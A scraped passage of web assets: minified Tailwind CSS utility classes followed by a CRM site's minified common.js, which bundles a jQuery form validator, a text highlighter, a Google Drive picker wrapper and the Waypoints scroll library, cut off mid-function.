255/var(--tw-bg-opacity))}.data-\[active\=true\]\:tw-text-neutral-800[data-active=true]{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.data-\[active\=true\]\:tw-shadow-sm[data-active=true]{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media (min-width:640px){.sm\:tw-fixed{position:fixed}.sm\:tw-top-2{top:.5rem}.sm\:tw-top-\[58px\]{top:58px}.sm\:-tw-order-none{order:0}.sm\:tw-col-span-1{grid-column:span 1/span 1}.sm\:tw-col-span-2{grid-column:span 2/span 2}.sm\:tw-mx-6{margin-left:1.5rem;margin-right:1.5rem}.sm\:-tw-mt-1{margin-top:-.25rem}.sm\:-tw-mt-1\.5{margin-top:-.375rem}.sm\:tw-mb-0{margin-bottom:0}.sm\:tw-mb-5{margin-bottom:1.25rem}.sm\:tw-ml-1{margin-left:.25rem}.sm\:tw-ml-1\.5{margin-left:.375rem}.sm\:tw-ml-2{margin-left:.5rem}.sm\:tw-mr-1{margin-right:.25rem}.sm\:tw-mr-1\.5{margin-right:.375rem}.sm\:tw-mr-2{margin-right:.5rem}.sm\:tw-mr-3{margin-right:.75rem}.sm\:tw-mt-0{margin-top:0}.sm\:tw-mt-4{margin-top:1rem}.sm\:tw-mt-6{margin-top:1.5rem}.sm\:tw-mt-8{margin-top:2rem}.sm\:tw-block{display:block}.sm\:tw-flex{display:flex}.sm\:tw-inline-flex{display:inline-flex}.sm\:tw-grid{display:grid}.sm\:tw-h-8{height:2rem}.sm\:tw-h-\[61px\]{height:61px}.sm\:tw-w-1\/3{width:33.333333%}.sm\:tw-w-2\/3{width:66.666667%}.sm\:tw-w-9{width:2.25rem}.sm\:tw-w-\[200px\]{width:200px}.sm\:tw-w-\[350px\]{width:350px}.sm\:tw-w-auto{width:auto}.sm\:tw-max-w-\[240px\]{max-width:240px}.sm\:tw-max-w-lg{max-width:32rem}.sm\:tw-max-w-xs{max-width:20rem}.sm\:tw-flex-1{flex:1 1 0%}.sm\:tw-flex-initial{flex:0 1 auto}.sm\:tw-shrink-0{flex-shrink:0}.sm\:tw-auto-cols-max{grid-auto-columns:max-content}.sm\:tw-grid-flow-col{grid-auto-flow:column}.sm\:tw-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.sm\:tw-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:tw-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:tw-flex-row{flex-direction:row}.sm\:tw-items-center{align-items:center}.sm\:tw-justify-center{justify-content:center}.sm\:tw-justify-between{justify-content:space-between}.sm\:tw-gap-4{gap:1rem}.sm\:tw-gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.sm\:tw-gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.sm\:tw-space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.25rem*var(--tw-space-x-reverse))}.sm\:tw-space-x-1\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.375rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.375rem*var(--tw-space-x-reverse))}.sm\:tw-space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.sm\:tw-space-x-2\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.625rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.625rem*var(--tw-space-x-reverse))}.sm\:tw-space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.75rem*var(--tw-space-x-reverse))}.sm\:tw-space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.sm\:tw-space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.sm\:tw-self-end{align-self:flex-end}.sm\:tw-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.sm\:tw-text-clip{text-overflow:clip}.sm\:tw-rounded-none{border-radius:0}.sm\:tw-border-y-0{border-bottom-width:0;border-top-width:0}.sm\:tw-border-r{border-right-width:1px}.sm\:tw-border-r-0{border-right-width:0}.sm\:tw-border-solid{border-style:solid}.sm\:tw-border-neutral-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.sm\:\!tw-px-3{padding-left:.75rem!important;padding-right:.75rem!important}.sm\:tw-px-0{padding-left:0;padding-right:0}.sm\:tw-px-4{padding-left:1rem;padding-right:1rem}.sm\:tw-px-8{padding-left:2rem;padding-right:2rem}.sm\:tw-py-2{padding-bottom:.5rem;padding-top:.5rem}}@media (min-width:768px){.md\:tw-col-auto{grid-column:auto}.md\:tw-mb-0{margin-bottom:0}.md\:tw-mb-6{margin-bottom:1.5rem}.md\:tw-ml-6{margin-left:1.5rem}.md\:tw-mt-0{margin-top:0}.md\:tw-block{display:block}.md\:tw-flex{display:flex}.md\:tw-grid{display:grid}.md\:tw-hidden{display:none}.md\:tw-w-\[calc\(100\%-theme\(width\.64\)\+theme\(spacing\.16\)\)\]{width:calc(100% - 12rem)}.md\:tw-max-w-64{max-width:16rem}.md\:tw-flex-1{flex:1 1 0%}.md\:tw-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:tw-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:tw-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:tw-flex-wrap{flex-wrap:wrap}.md\:tw-items-center{align-items:center}.md\:tw-gap-1{gap:.25rem}.md\:tw-gap-4{gap:1rem}.md\:tw-gap-6{gap:1.5rem}.md\:tw-space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.md\:tw-divide-y-0>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(0px*var(--tw-divide-y-reverse));border-top-width:calc(0px*(1 - var(--tw-divide-y-reverse)))}.md\:tw-border-r{border-right-width:1px}.md\:tw-border-solid{border-style:solid}.md\:tw-border-neutral-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.md\:tw-px-1{padding-left:.25rem;padding-right:.25rem}.md\:tw-px-1\.5{padding-left:.375rem;padding-right:.375rem}.md\:tw-py-0{padding-bottom:0;padding-top:0}.md\:tw-py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.md\:last\:tw-col-auto:last-child,.md\:odd\:last\:tw-col-auto:last-child:nth-child(odd){grid-column:auto}}@media (min-width:1024px){.lg\:tw-sticky{position:sticky}.lg\:tw-top-2{top:.5rem}.lg\:tw-col-span-7{grid-column:span 7/span 7}.lg\:tw-flex{display:flex}.lg\:tw-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:tw-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:tw-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:last\:tw-border-r-0:last-child{border-right-width:0}}@media (min-width:1280px){.xl\:tw-static{position:static}.xl\:tw-col-span-8{grid-column:span 8/span 8}.xl\:tw-ml-3{margin-left:.75rem}.xl\:tw-ml-3\.5{margin-left:.875rem}.xl\:tw-mt-0{margin-top:0}.xl\:tw-flex-row{flex-direction:row}.xl\:tw-border-l{border-left-width:1px}.xl\:tw-border-solid{border-style:solid}.xl\:tw-border-neutral-400{--tw-border-opacity:1;border-color:rgb(156 163 175/var(--tw-border-opacity))}.xl\:tw-border-opacity-50{--tw-border-opacity:0.5}.xl\:tw-pl-3{padding-left:.75rem}.xl\:tw-pl-3\.5{padding-left:.875rem}.xl\:tw-pr-0{padding-right:0}}.ltr\:tw-left-2:where([dir=ltr],[dir=ltr] *){left:.5rem}.ltr\:tw-float-left:where([dir=ltr],[dir=ltr] *){float:left}.ltr\:tw-ml-2:where([dir=ltr],[dir=ltr] *){margin-left:.5rem}.ltr\:tw-ml-4:where([dir=ltr],[dir=ltr] *){margin-left:1rem}.ltr\:tw-ml-auto:where([dir=ltr],[dir=ltr] *){margin-left:auto}.ltr\:tw-mr-1:where([dir=ltr],[dir=ltr] *){margin-right:.25rem}.ltr\:tw-mr-1\.5:where([dir=ltr],[dir=ltr] *){margin-right:.375rem}.ltr\:tw-mr-2:where([dir=ltr],[dir=ltr] *){margin-right:.5rem}.ltr\:tw-mr-3:where([dir=ltr],[dir=ltr] *){margin-right:.75rem}.ltr\:tw-mr-5:where([dir=ltr],[dir=ltr] *){margin-right:1.25rem}.ltr\:tw-space-x-2:where([dir=ltr],[dir=ltr] *)>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.ltr\:tw-pl-9:where([dir=ltr],[dir=ltr] *){padding-left:2.25rem}.ltr\:tw-pr-2:where([dir=ltr],[dir=ltr] *){padding-right:.5rem}.ltr\:tw-pr-2\.5:where([dir=ltr],[dir=ltr] *){padding-right:.625rem}.ltr\:tw-pr-4:where([dir=ltr],[dir=ltr] *){padding-right:1rem}@media (min-width:640px){.ltr\:sm\:tw-border-l:where([dir=ltr],[dir=ltr] *){border-left-width:1px}}@media (min-width:768px){.ltr\:md\:tw-ml-4:where([dir=ltr],[dir=ltr] *){margin-left:1rem}}.rtl\:-tw-left-0:where([dir=rtl],[dir=rtl] *){left:0}.rtl\:tw-right-2:where([dir=rtl],[dir=rtl] *){right:.5rem}.rtl\:tw-right-20:where([dir=rtl],[dir=rtl] *){right:5rem}.rtl\:tw-float-right:where([dir=rtl],[dir=rtl] *){float:right}.rtl\:tw-ml-0:where([dir=rtl],[dir=rtl] *){margin-left:0}.rtl\:tw-ml-1:where([dir=rtl],[dir=rtl] *){margin-left:.25rem}.rtl\:tw-ml-1\.5:where([dir=rtl],[dir=rtl] *){margin-left:.375rem}.rtl\:tw-ml-2:where([dir=rtl],[dir=rtl] *){margin-left:.5rem}.rtl\:tw-ml-3:where([dir=rtl],[dir=rtl] *){margin-left:.75rem}.rtl\:tw-ml-5:where([dir=rtl],[dir=rtl] *){margin-left:1.25rem}.rtl\:tw-mr-1:where([dir=rtl],[dir=rtl] *){margin-right:.25rem}.rtl\:tw-mr-1\.5:where([dir=rtl],[dir=rtl] *){margin-right:.375rem}.rtl\:tw-mr-2:where([dir=rtl],[dir=rtl] *){margin-right:.5rem}.rtl\:tw-mr-4:where([dir=rtl],[dir=rtl] *){margin-right:1rem}.rtl\:tw-mr-auto:where([dir=rtl],[dir=rtl] *){margin-right:auto}.rtl\:tw-space-x-reverse:where([dir=rtl],[dir=rtl] *)>:not([hidden])~:not([hidden]){--tw-space-x-reverse:1}.rtl\:tw-pl-4:where([dir=rtl],[dir=rtl] *){padding-left:1rem}.rtl\:tw-pr-9:where([dir=rtl],[dir=rtl] *){padding-right:2.25rem}@media (min-width:640px){.rtl\:sm\:tw-ml-0:where([dir=rtl],[dir=rtl] *){margin-left:0}.rtl\:sm\:tw-ml-1:where([dir=rtl],[dir=rtl] *){margin-left:.25rem}.rtl\:sm\:tw-ml-1\.5:where([dir=rtl],[dir=rtl] *){margin-left:.375rem}.rtl\:sm\:tw-mr-0:where([dir=rtl],[dir=rtl] *){margin-right:0}.rtl\:sm\:tw-mr-1:where([dir=rtl],[dir=rtl] *){margin-right:.25rem}.rtl\:sm\:tw-mr-1\.5:where([dir=rtl],[dir=rtl] *){margin-right:.375rem}.rtl\:sm\:tw-space-x-reverse:where([dir=rtl],[dir=rtl] *)>:not([hidden])~:not([hidden]){--tw-space-x-reverse:1}.rtl\:sm\:tw-border-r:where([dir=rtl],[dir=rtl] *){border-right-width:1px}}@media (min-width:768px){.rtl\:md\:tw-mr-4:where([dir=rtl],[dir=rtl] *){margin-right:1rem}.rtl\:md\:tw-mr-6:where([dir=rtl],[dir=rtl] *){margin-right:1.5rem}}.\[\&\>p\:last-child\]\:tw-mb-0>p:last-child{margin-bottom:0}.\[\&\>p\:last-child\]\:tw-pb-0>p:last-child{padding-bottom:0}.\[\&_\.btn\]\:tw-mr-0 .btn{margin-right:0}.\[\&_\.btn\]\:tw-h-\[24px\] .btn{height:24px}.\[\&_\.btn\]\:tw-py-0 .btn{padding-bottom:0;padding-top:0}.\[\&_\.btn\]\:tw-font-medium .btn{font-weight:500}.\[\&_\.caret\]\:\!tw-right-1\.5 .caret{right:.375rem!important}.\[\&_\.caret\]\:\!tw-top-\[9px\] .caret{top:9px!important}.\[\&_\.caret\]\:\!tw-mr-px .caret{margin-right:1px!important}.\[\&_\.dropdown-menu\]\:tw-mt-1 .dropdown-menu{margin-top:.25rem}.rtl\:\[\&_\.filter-option\]\:\!tw-p-\[inherit\] .filter-option:where([dir=rtl],[dir=rtl] *){padding:inherit!important}.rtl\:\[\&_\.filter-option\]\:\!tw-text-left .filter-option:where([dir=rtl],[dir=rtl] *){text-align:left!important}.\[\&_\.input-group\]\:\!tw-mb-0 .input-group{margin-bottom:0!important}.\[\&_button\]\:\!tw-pr-0 button{padding-right:0!important}.\[\&_div\:last-child\]\:tw-mb-6 div:last-child{margin-bottom:1.5rem}.\[\&_img\]\:tw-mr-3 img{margin-right:.75rem}.\[\&_img\]\:tw-h-9 img{height:2.25rem}.\[\&_img\]\:tw-w-auto img{width:auto}.\[\&_p\]\:tw-mb-5 p{margin-bottom:1.25rem}.\[\&_select\]\:tw-left-auto select{left:auto}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crm.doctorsmortgagesonline.co.uk/assets/builds/common.js?v=3.4.0
body_size: 13013
content:
if(void 0===$.validator)throw new Error('jQuery Validation plugin not found. "appFormValidator" requires jQuery Validation >= v1.17.0');function confirm_delete(){var t="Are you sure you want to perform this action?";return"undefined"!=typeof app&&(t=app.lang.confirm_action_prompt),0!=confirm(t)}!function(t){var e=!1;t.fn.appFormValidator=function(n){var i=this,o={email:{remote:t.fn.appFormValidator.internal_options.localization.email_exists}},a={rules:[],messages:[],ignore:[],onSubmit:!1,submitHandler:function(e){var n=t(e);n.hasClass("disable-on-submit")&&n.find('[type="submit"]').prop("disabled",!0);var i=n.find("[data-loading-text]");if(i.length>0&&i.button("loading"),!r.onSubmit)return!0;r.onSubmit(e)}},r=t.extend({},a,n);return void 0===r.messages.email&&(r.messages.email=o.email),i.configureJqueryValidationDefaults=function(){if(e)return!0;e=!0,t.validator.setDefaults({highlight:t.fn.appFormValidator.internal_options.error_highlight,unhighlight:t.fn.appFormValidator.internal_options.error_unhighlight,errorElement:t.fn.appFormValidator.internal_options.error_element,errorClass:t.fn.appFormValidator.internal_options.error_class,errorPlacement:t.fn.appFormValidator.internal_options.error_placement}),i.addMethodFileSize(),i.addMethodExtension()},i.addMethodFileSize=function(){t.validator.addMethod("filesize",(function(t,e,n){return this.optional(e)||e.files[0].size<=n}),t.fn.appFormValidator.internal_options.localization.file_exceeds_max_filesize)},i.addMethodExtension=function(){t.validator.addMethod("extension",(function(t,e,n){return n="string"==typeof n?n.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(e)||t.match(new RegExp("\\.("+n+")$","i"))}),t.fn.appFormValidator.internal_options.localization.validation_extension_not_allowed)},i.validateCustomFields=function(e){t.each(e.find(t.fn.appFormValidator.internal_options.required_custom_fields_selector),(function(){if(!t(this).parents("tr.main").length&&!t(this).hasClass("do-not-validate")&&(t(this).rules("add",{required:!0}),t.fn.appFormValidator.internal_options.on_required_add_symbol)){var e=t(this).parents("."+t.fn.appFormValidator.internal_options.field_wrapper_class).find('[for="'+t(this).attr("name")+'"]');e.length>0&&0===e.find(".req").length&&e.prepend('<small class="req text-danger">* </small>')}}))},i.addRequiredFieldSymbol=function(e){t.fn.appFormValidator.internal_options.on_required_add_symbol&&t.each(r.rules,(function(t,n){if("required"==n&&!jQuery.isPlainObject(n)||jQuery.isPlainObject(n)&&n.hasOwnProperty("required")){var i=e.find('[for="'+t+'"]');i.length>0&&0===i.find(".req").length&&i.prepend(' <small class="req text-danger">* </small>')}}))},i.configureJqueryValidationDefaults(),i.each((function(){var e=t(this);e.data("validator")&&e.data("validator").destroy(),e.validate(r),i.validateCustomFields(e),i.addRequiredFieldSymbol(e),t(document).trigger("app.form-validate",e)}))}}(jQuery),$.fn.appFormValidator.internal_options={localization:{email_exists:"undefined"!=typeof app?app.lang.email_exists:"Please fix this field",file_exceeds_max_filesize:"undefined"!=typeof app?app.lang.file_exceeds_max_filesize:"File Exceeds Max Filesize",validation_extension_not_allowed:"undefined"!=typeof app?$.validator.format(app.lang.validation_extension_not_allowed):$.validator.format("Extension not allowed")},on_required_add_symbol:!0,error_class:"text-danger",error_element:"p",required_custom_fields_selector:"[data-custom-field-required]",field_wrapper_class:"form-group",field_wrapper_error_class:"has-error",tab_panel_wrapper:"tab-pane",validated_tab_class:"tab-validated",error_placement:function(t,e){e.parent(".input-group").length||e.parents(".chk").length?e.parents(".chk").length?t.insertAfter(e.parents(".chk")):t.insertAfter(e.parent()):e.is("select")&&(e.hasClass("selectpicker")||e.hasClass("ajax-search"))?t.insertAfter(e.parents("."+$.fn.appFormValidator.internal_options.field_wrapper_class+" *").last()):t.insertAfter(e)},error_highlight:function(t){var e=$(t).closest("."+$.fn.appFormValidator.internal_options.tab_panel_wrapper);e.length&&!e.is(":visible")&&$('a[href="#'+e.attr("id")+'"]').css("border-bottom","1px solid red").css("color","red").addClass($.fn.appFormValidator.internal_options.validated_tab_class),$(t).is("select")?delay((function(){$(t).closest("."+$.fn.appFormValidator.internal_options.field_wrapper_class).addClass($.fn.appFormValidator.internal_options.field_wrapper_error_class)}),400):$(t).closest("."+$.fn.appFormValidator.internal_options.field_wrapper_class).addClass($.fn.appFormValidator.internal_options.field_wrapper_error_class)},error_unhighlight:function(t){var e=(t=$(t)).closest("."+$.fn.appFormValidator.internal_options.tab_panel_wrapper);t.closest("."+$.fn.appFormValidator.internal_options.field_wrapper_class).removeClass($.fn.appFormValidator.internal_options.field_wrapper_error_class),e.length&&0===e.find("."+$.fn.appFormValidator.internal_options.field_wrapper_error_class).length&&$('a[href="#'+e.attr("id")+'"]').removeAttr("style").removeClass($.fn.appFormValidator.internal_options.validated_tab_class)}},jQuery.extend({highlight:function(t,e,n,i){if(3===t.nodeType){var o=t.data.match(e);if(o){var a=document.createElement(n||"span");a.className=i||"highlight";var r=t.splitText(o.index);r.splitText(o[0].length);var s=r.cloneNode(!0);return r.parentNode.tagName&&"textarea"!==r.parentNode.tagName.toLowerCase()&&(a.appendChild(s),r.parentNode.replaceChild(a,r)),1}}else if(1===t.nodeType&&t.childNodes&&!/(script|style)/i.test(t.tagName)&&(t.tagName!==n.toUpperCase()||t.className!==i))for(var l=0;l<t.childNodes.length;l++)l+=jQuery.highlight(t.childNodes[l],e,n,i);return 0}}),jQuery.fn.highlight=function(t,e){var n={className:"highlight animated flash",element:"span",caseSensitive:!1,wordsOnly:!1};if(jQuery.extend(n,e),t.constructor===String&&(t=[t]),t=jQuery.grep(t,(function(t,e){return""!=t})),0==(t=jQuery.map(t,(function(t,e){return t.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&")}))).length)return this;var i=n.caseSensitive?"":"i",o="("+t.join("|")+")";n.wordsOnly&&(o="\\b"+o+"\\b");var a=new RegExp(o,i);return this.each((function(){jQuery.highlight(this,a,n.element,n.className)}))},jQuery.fn.unhighlight=function(t){var e={className:"highlight",element:"span"};return jQuery.extend(e,t),this.find(e.element+"."+e.className).each((function(){var t=this.parentNode;t.replaceChild(this.firstChild,this),t.normalize()})).end()},function(t){t.fn.googleDrivePicker=function(e){var n,i;function o(e){t(e).attr("data-picker-inited")||gapi.load("picker",(function(){t(e).attr("data-picker-inited",!0),e.disabled=!1,e.addEventListener("click",(function(){var e;i||(i=google.accounts.oauth2.initTokenClient({client_id:r.clientId,scope:r.scope,callback:""})),e=function(){var e=(new google.picker.DocsView).setIncludeFolders(!0),i=(new google.picker.DocsUploadView).setIncludeFolders(!0);r.mimeTypes&&(e.setMimeTypes(r.mimeTypes),i.setMimeTypes(r.mimeTypes)),(new google.picker.PickerBuilder).addView(e).addView(i).setOAuthToken(n).setDeveloperKey(r.developerKey).setCallback(a).build().setVisible(!0),setTimeout((function(){t(".picker-dialog").css("z-index",10002)}),20)},i.callback=async t=>{if(void 0!==t.error)throw t;n=t.access_token,e()},i.requestAccessToken({prompt:""})}))}))}function a(t){if(t[google.picker.Response.ACTION]==google.picker.Action.PICKED){var e=[];t[google.picker.Response.DOCUMENTS].forEach((function(t){e.push({name:t[google.picker.Document.NAME],link:t[google.picker.Document.URL],mime:t[google.picker.Document.MIME_TYPE]})})),"function"==typeof r.onPick?r.onPick(e):window[r.onPick](e)}}var r=t.extend({},t.fn.googleDrivePicker.defaults,e);return this.each((function(){r.clientId?(t(this).data("on-pick")&&(r.onPick=t(this).data("on-pick")),o(t(this)[0]),t(this).css("opacity",1)):t(this).css("opacity",0)}))}}(jQuery),$.fn.googleDrivePicker.defaults={scope:"https://www.googleapis.com/auth/drive",mimeTypes:null,developerKey:"",clientId:"",onPick:function(t){}},function(){"use strict";function t(i){if(!i)throw new Error("No options passed to Waypoint constructor");if(!i.element)throw new Error("No element option passed to Waypoint constructor");if(!i.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,i),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=i.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),n[this.key]=this,e+=1}var e=0,n={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete n[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var i in n)e.push(n[i]);for(var o=0,a=e.length;a>o;o++)e[o][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){for(var e in t.Context.refreshAll(),n)n[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=o.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+n,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,i[t.waypointContextKey]=this,n+=1,o.windowContext||(o.windowContext=!0,o.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var n=0,i={},o=window.Waypoint,a=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),n=this.element==this.element.window;t&&e&&!n&&(this.adapter.off(".waypoints"),delete i[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",(function(){e.didResize||(e.didResize=!0,o.requestAnimationFrame(t))}))},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",(function(){(!e.didScroll||o.isTouch)&&(e.didScroll=!0,o.requestAnimationFrame(t))}))},e.prototype.handleResize=function(){o.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var n in e){var i=e[n],o=i.newScroll>i.oldScroll?i.forward:i.backward;for(var a in this.waypoints[n]){var r=this.waypoints[n][a];if(null!==r.triggerPoint){var s=i.oldScroll<r.triggerPoint,l=i.newScroll>=r.triggerPoint;(s&&l||!s&&!l)&&(r.queueTrigger(o),t[r.group.id]=r.group)}}}for(var d in t)t[d].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?o.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?o.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var n in this.waypoints[e])t.push(this.waypoints[e][n]);for(var i=0,o=t.length;o>i;i++)t[i].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,n=e?void 0:this.adapter.offset(),i={};for(var a in this.handleScroll(),t={horizontal:{contextOffset:e?0:n.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:n.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var r=t[a];for(var s in this.waypoints[a]){var l,d,p,c,u=this.waypoints[a][s],f=u.options.offset,h=u.triggerPoint,m=0,g=null==h;u.element!==u.element.window&&(m=u.adapter.offset()[r.offsetProp]),"function"==typeof f?f=f.apply(u):"string"==typeof f&&(f=parseFloat(f),u.options.offset.indexOf("%")>-1&&(f=Math.ceil(r.contextDimension*f/100))),l=r.contextScroll-r.contextOffset,u.triggerPoint=Math.floor(m+l-f),d=h<r.oldScroll,p=u.triggerPoint>=r.oldScroll,c=!d&&!p,!g&&(d&&p)?(u.queueTrigger(r.backward),i[u.group.id]=u.group):(!g&&c||g&&r.oldScroll>=u.triggerPoint)&&(u.queueTrigger(r.forward),i[u.group.id]=u.group)}}return o.requestAnimationFrame((function(){for(var t in i)i[t].flushTriggers()})),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in i)i[t].refresh()},e.findByElement=function(t){return i[t.waypointContextKey]},window.onload=function(){a&&a(),e.refreshAll()},o.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},o.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function n(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}var i={vertical:{},horizontal:{}},o=window.Waypoint;n.prototype.add=function(t){this.waypoints.push(t)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var n in this.triggerQueues){var i=this.triggerQueues[n],o="up"===n||"left"===n;i.sort(o?e:t);for(var a=0,r=i.length;r>a;a+=1){var s=i[a];(s.options.continuous||a===i.length-1)&&s.trigger([n])}}this.clearTriggerQueues()},n.prototype.next=function(e){this.waypoints.sort(t);var n=o.Adapter.inArray(e,this.waypoints);return n===this.waypoints.length-1?null:this.waypoints[n+1]},n.prototype.previous=function(e){this.waypoints.sort(t);var n=o.Adapter.inArray(e,this.waypoints);return n?this.waypoints[n-1]:null},n.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},n.prototype.remove=function(t){var e=o.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(t){return i[t.axis][t.name]||new n(t)},o.Group=n}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,n=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],(function(e,n){t.prototype[n]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[n].apply(this.$element,t)}})),e.each(["extend","inArray","isEmptyObject"],(function(n,i){t[i]=e[i]})),n.adapters.push({name:"jquery",Adapter:t}),n.Adapter=t}(),function(){"use strict";function t(t){return function(){var 